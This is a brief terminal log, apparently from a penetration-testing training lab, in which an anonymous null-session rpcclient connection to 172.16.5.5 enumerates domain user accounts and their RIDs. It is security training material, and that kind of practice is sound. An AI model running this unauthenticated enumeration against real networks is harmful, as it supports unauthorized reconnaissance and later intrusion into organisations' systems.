 root@LAPTOP-1EJS8FR1: /mnt/
root@LAPTOP-1EJS8FR1: /mnt
[root@ea-attack01]─[/home/htb-student]
#rpcclient -U "" -N 172.16.5.5
rpcclient $> enumdomusers
user:[administrator] rid:[0x1f4]
user:[guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[lab_adm] rid:[0x3e9]
user:[htb-student] rid:[0x457]
user:[avazquez] rid:[0x458]
user:[pfalcon] rid:[0x459]
user:[fanthony] rid:[0x45a]
user:[wdillard] rid:[0x45b]
user:[lbradford] rid:[0x45c]
user:[sgage] rid:[0x45d]